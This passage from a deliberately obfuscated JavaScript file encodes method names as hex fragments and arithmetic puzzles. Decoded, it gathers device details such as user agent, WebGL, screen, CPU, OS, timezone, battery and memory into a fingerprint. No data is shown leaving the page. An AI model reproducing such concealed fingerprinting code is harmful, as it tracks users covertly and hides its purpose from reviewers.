ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-55006)+-7404,(ﹲﹴ-=30147)+22739,(ﹲﹴ+=-50363)+73115);}('\x61\x70',ﹲﹴ=62522)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟﹴ-=18630)+2372,(ﱟﹴ-=-25562)+-23177);}('\x61\x70\x70',ﱟﹴ=16366)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱡﱣ-=75866;}(-24500,ﱡﱣ-=-62203);}(-7765,ﱡﱣ=13872))-function(ﱣء){return ﱣء-=ﱡﱣ+=2318;}(-14132,ﱡﱣ+=-35411))||this[function(ﱣء){return ﱣء+='\x65\x6E\x74';}('\x73\x65\x74\x55\x73\x65\x72\x61\x67',ﱡﱣ=24112)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹰ‍+=-35481;}(-62503,ﹰ‍+=-32246);}(-51687,ﹰ‍=17630))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹰ‍+=9559;}(-5196,ﹰ‍+=-2312);}(-1765,ﹰ‍-=-54952);}(29820,ﹰ‍-=1101))),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱠﹼ+=109278;}(25039,ﱠﹼ-=41093);}(-5255,ﱠﹼ-=16121);}(9673,ﱠﹼ-=11877);}(-1675,ﱠﹼ=-37408))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱠﹼ-=-87878;}(-12497,ﱠﹼ-=36866);}(-7412,ﱠﹼ-=45436))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹼ+=28230)+45239);}('\x72',ﱠﹼ-=35021);}('\x77\x61',ﱠﹼ=-38338)](function(ﱣء){return ﱣء+='\x6E\x6E\x65\x63\x74\x69\x6F\x6E\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x43\x6F',ﱠﹼ+=-25317),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱡ-=-6744;}(270,ﹲﱡ=31329))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱡ+=218068;}(61598,ﹲﱡ-=47447);}(-43390,ﹲﱡ+=54670))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=4576;}(2005,ﹲﱞ-=4514);}(44746,ﹲﱞ=-1737))&&this[function(ﱣء){return ﱣء+='\x74\x47\x4C';}('\x73\x65',ﹲﱞ=30831)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=189935;}(-49402,ﹲﹴ-=8111);}(-45816,ﹲﹴ=-25830))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=217576;}(-11691,ﹲﹴ-=15461);}(4454,ﹲﹴ-=9849);}(18642,ﹲﹴ-=-63058))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6E\x49\x6E\x66\x6F';}('\x65',ﹲﹴ-=-30498);}('\x73\x65\x74\x53\x63\x72',ﹲﹴ=-60293)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=19648;}(-1109,ﹲﱞ+=13719);}(-592,ﹲﱞ=-32850))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-34539)+-92075,(ﹲﱞ+=60475)+-152533,(ﹲﱞ-=4502)+-148035);}('\x77',ﹲﱞ=57633)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x65\x72\x49\x6E\x66\x6F\x3A';}('\x6F\x77',ﹲﱞ-=5107);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x42\x72',ﹲﱞ-=21021),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-108568;}(34,ﹲﹴ+=-59976);}(32295,ﹲﹴ=-46347))+-function(ﱣء){return ﱣء+=ﹲﹴ-=-62476;}(-23051,ﹲﹴ-=7096))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-11124)+58215);}('\x64\x65\x62\x75',ﹲﱞ=-46988)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-34580;}(-82,ﹲﱞ-=6666);}(3579,ﹲﱞ=-32104))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=59120)+-98739);}('\x77\x61\x72',ﹲﱞ=39729)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-1025)+-195925,(ﹲﱞ-=62103)+-133817,(ﹲﱞ+=-18930)+-114905);}('\x6E\x20\x73\x65\x74',ﹲﱞ+=58557);}('\x45\x72\x72\x6F\x72\x20\x69',ﹲﱞ-=-37565),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-27213;}(-135,ﹲﹴ-=-29201);}(-165,ﹲﹴ=-50065))-function(ﱣء){return ﱣء+=ﹲﹴ-=50953;}(4865,ﹲﹴ+=53909))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=21060)+-9178);}('\x6F',ﹲﹴ-=12456);}('\x6C',ﹲﹴ=42797)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=22478)+29687,(ﹲﹴ-=-47809)+-18122);}('\x20\x69\x6E\x66\x6F\x2E',ﹲﹴ+=-45557);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D',ﹲﹴ-=-29113));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=53076)+25982,(ﹲﹴ-=-17110)+8868,(ﹲﹴ+=-26148)+35029);}('\x61\x70',ﹲﹴ=27206)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱡ+=-42815)+54209);}('\x6C',ﹲﱡ-=-41391);}('\x61\x70\x70',ﹲﱡ=-52664)](this)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹺ-=6504;}(36184,ﹲﹺ=-12188))-function(ﱣء){return ﱣء-=ﹲﹺ-=222172;}(-27920,ﹲﹺ-=308))&&(this[function(ﱣء){return ﱣء+='\x79\x73\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73',ﹲﹺ=-8341)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹺ-=-9374)+-62385);}('\x6E\x6F\x6E\x63',ﹲﹺ+=61453)]=this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹺ+=-50766)+4371);}('\x6E\x6F\x6E\x63',ﹲﹺ+=-15990)]),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹰ-=-28136;}(-9186,ﹲﹰ=-7060))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹰ+=120177;}(48133,ﹲﹰ-=-37728);}(22571,ﹲﹰ-=55339);}(-172407,ﹲﹰ-=-7743);}(-69786,ﹲﹰ-=58206))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=24524;}(-351,ﹲﱞ=24875))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-25562)+58737,(ﹲﱞ+=-63414)+122137);}('\x64\x65\x62',ﹲﱞ=-33058)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=78722;}(-21618,ﹲﱞ=-17718))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=50400)+87217,(ﹲﱞ+=44304)+42930,(ﹲﱞ-=51191)+94117);}('\x77',ﹲﱞ=-36720)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x3A';}('\x49\x6E\x66',ﹲﱞ-=-58068);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x63\x72\x65\x65\x6E',ﹲﱞ-=58113),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-10104;}(-895,ﹲﹴ+=49846);}(22762,ﹲﹴ=-43613))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-79596;}(-876,ﹲﹴ+=-2320);}(8557,ﹲﹴ-=-42886);}(10495,ﹲﹴ-=-42469))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﹴ=-38688)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=2091)+62002,(ﹲﹴ+=-10090)+72092);}('\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E',ﹲﹴ-=-9708);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73',ﹲﹴ+=-35067));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=53788)+-95721);}('\x6C',ﹲﱞ-=3727);}('\x61\x70\x70',ﹲﱞ=45781)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=-44385;}(2864,ﹲﹴ=49555))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=73496;}(-3363,ﹲﹴ-=-13380);}(3287,ﹲﹴ-=-63056))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=41488)+67104,(ﹲﹴ+=-43696)+110805);}('\x73\x65\x74\x43',ﹲﹴ=-25536)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-2611;}(941,ﹲﱞ=-2958))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x61\x62\x6C\x65\x64';}('\x73\x45',ﹲﱞ-=-64615);}('\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65',ﹲﱞ=4823)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-22684;}(522,ﹲﹴ+=13454);}(-69,ﹲﹴ=14911))+function(ﱣء){return ﱣء-=ﹲﹴ-=-22411;}(-3022,ﹲﹴ-=34193))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=28764)+-8492);}('\x64\x65\x62\x75',ﹲﱞ=37359)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=-37598;}(-852,ﹲﱞ+=15409);}(61555,ﹲﱞ=25324))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﱞ=8553)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x4F\x53\x4E\x61\x6D\x65\x3A';}('\x65\x74',ﹲﱞ-=28884);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﱞ-=27210),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=109980;}(1541,ﹲﹴ=58278))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-111392;}(219,ﹲﹴ+=-58314);}(4621,ﹲﹴ-=62244);}(31739,ﹲﹴ+=61391))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-29162)+11528);}('\x77\x61\x72',ﹲﹴ=17744)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=40214)+33719);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x43\x50\x55',ﹲﹴ-=62457),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﹴ=-7750)](this);}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲء=-41737)](this)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱠ+=-65598;}(12664,ﹲﱠ=49386))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱠ-=-27481;}(-28393,ﹲﱠ-=28391);}(-14016,ﹲﱠ+=27573))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=33751;}(634,ﹲﱞ=33117))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=62088)+105104,(ﹲﱞ-=-39263)+65847);}('\x6E\x67\x65\x72\x70\x72\x69',ﹲﱞ+=-58821);}('\x73\x65\x74\x46\x69',ﹲﱞ=15915)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=586;}(53169,ﹲﹴ=2765))+function(ﱣء){return ﱣء+=ﹲﹴ+=116214;}(-33532,ﹲﹴ-=29513))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=59992)+54996);}('\x62\x75',ﹲﱞ-=55871);}('\x64\x65',ﹲﱞ=60970)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=51593;}(-410,ﹲﱞ=51183))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=58791)+78938);}('\x6C\x6F',ﹲﱞ=-20044)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x74\x69\x6E\x67',ﹲﱞ+=-38697);}('\x53\x65\x74',ﹲﱞ-=-52716)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=32555;}(10775,ﹲﹴ+=-53503);}(25294,ﹲﹴ-=-16933);}(-6564,ﹲﹴ=-27132))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-61647;}(-1722,ﹲﹴ+=1958);}(26098,ﹲﹴ-=-54842))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=-20907)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x3A';}('\x74',ﹲﹴ+=-60993);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x74\x6F\x72\x65\x64\x44\x61',ﹲﹴ-=51234),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=57915)+9409);}('\x61\x70\x70\x6C',ﹲﹴ=48627)](this);}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-39368;}(-6762,ﹲﱞ=7396))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x65\x62',ﹲﱞ+=-53985);}('\x64',ﹲﱞ=8424)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=10091;}(464,ﹲﱞ=-9627))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-22934)+7235,(ﹲﱞ+=43323)+-36092);}('\x77\x61',ﹲﱞ=15813)](function(ﱣء){return ﱣء+='\x67\x65\x72\x70\x72\x69\x6E\x74\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x46\x69\x6E',ﹲﱞ+=32713),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=-17539;}(4066,ﹲﹴ=-46915))+function(ﱣء){return ﱣء-=ﹲﹴ-=-13578;}(55,ﹲﹴ+=10639))||this[function(ﱣء){return ﱣء+='\x65\x74\x50\x6C\x61\x74\x66\x6F\x72\x6D';}('\x73',ﹲﹴ=26213)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-14792)+60996);}('\x61\x70\x70\x6C',ﹲﱞ=-46083)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=-42880;}(50426,ﹲﹴ=56634))+function(ﱣء){return ﱣء+=ﹲﹴ-=-78649;}(-14570,ﹲﹴ-=56767))||this[function(ﱣء){return ﱣء+='\x54\x69\x6D\x65\x7A\x6F\x6E\x65';}('\x73\x65\x74',ﹲﹴ=18910)]();}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﱠ=20839)](this);},async \u0070\u0072\u0065\u004c\u006f\u0061\u0064\u0041\u0073\u0079\u006e\u0063\u0044\u0061\u0074\u0061(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-54021;}(-8710,ﹲﱞ-=-53147);}(53246,ﹲﱞ=516))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=41464)+94272);}('\x74\x54\x6F\x75\x63\x68\x53\x75\x70\x70\x6F\x72',ﹲﱞ-=64858);}('\x73\x65',ﹲﱞ=12166)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=103105;}(3590,ﹲﹴ+=-49760);}(16126,ﹲﹴ=-61591))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-79031;}(-37005,ﹲﹴ+=-35310);}(27176,ﹲﹴ-=-57450))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x75\x67';}('\x64\x65\x62',ﹲﱞ=-35040)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-11430;}(-5055,ﹲﱞ=23773))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=42514)+-93332,(ﹲﱞ+=34426)+-127766);}('\x6C',ﹲﱞ=50929)](function(ﱣء){return ﱣء+='\x20\x64\x61\x74\x61\x2E\x2E\x2E';}('\x50\x72\x65\x2D\x6C\x6F\x61\x64\x69\x6E\x67\x20\x61\x73\x79\x6E\x63',ﹲﱞ+=14472)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=21979;}(18777,ﹲﹴ=-15461))-function(ﱣء){return ﱣء-=ﹲﹴ+=-68440;}(-17026,ﹲﹴ-=-2489))&&this[function(ﱣء){return ﱣء+='\x41\x76\x61\x69\x6C\x61\x62\x6C\x65';}('\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65',ﹲﹴ=-53255)]();}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x70',ﹲﹴ-=6024);}('\x61',ﹲﹴ=-27194)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ-=76358;}(-13552,ﹲﹸ=48250))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ+=111518;}(-759,ﹲﹸ+=-45288);}(78278,ﹲﹸ+=-17989))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱣ-=-63523;}(41747,ﹲﱣ=-61187))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ-=-77876;}(16846,ﹲﱣ-=48789);}(3847,ﹲﱣ+=5090)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-123629;}(-4092,ﹲﱞ+=22691);}(-58653,ﹲﱞ-=-20342);}(-24190,ﹲﱞ+=60517);}(-889,ﹲﱞ=31823))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x62',ﹲﱞ+=6657);}('\x64\x65',ﹲﱞ=-64972)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-54108;}(-631,ﹲﱞ=54739))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=33011)+25828);}('\x77\x61\x72',ﹲﱞ=7293)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x20\x69\x6E\x20\x73\x65\x74\x50\x6C\x61\x74\x66\x6F\x72\x6D\x3A';}('\x72',ﹲﱞ-=61316);}('\x45\x72\x72\x6F',ﹲﱞ-=6190),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-50615;}(-50142,ﹲﹴ-=-16298);}(-8167,ﹲﹴ=34457))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-1964;}(-20685,ﹲﹴ+=-39503);}(-24090,ﹲﹴ+=-59607);}(-14176,ﹲﹴ-=-44120))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=34286)+-75847);}('\x75',ﹲﱞ+=10821);}('\x64\x65\x62',ﹲﱞ=30843)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=63826;}(-21172,ﹲﱞ=6336))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-823)+-70120);}('\x65\x65\x6E\x49\x6E\x66',ﹲﱞ-=-25779);}('\x73\x65\x74\x53\x63\x72',ﹲﱞ=43629)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=79207;}(-35699,ﹲﹴ=4585))+function(ﱣء){return ﱣء+=ﹲﹴ+=51722;}(-8872,ﹲﹴ+=46374))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-63241)+-40517);}('\x77\x61\x72',ﹲﹴ=-22614)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=44659)+43810);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79',ﹲﹴ-=39720),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﹴ=-62807)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-31620)+-3024,(ﹲﱞ-=-53779)+-56803,(ﹲﱞ-=-54963)+-111770,(ﹲﱞ-=27611)+-84146);}('\x61',ﹲﱞ=-28484)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=16624;}(25619,ﹲﹴ=4714))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-202422;}(-73104,ﹲﹴ-=13416);}(-27850,ﹲﹴ+=2613))||this[function(ﱣء){return ﱣء+='\x49\x6E\x66\x6F';}('\x73\x65\x74\x42\x61\x74\x74\x65\x72\x79',ﹲﹴ=-34468)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-40202;}(-664,ﹲﱞ=40866))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return 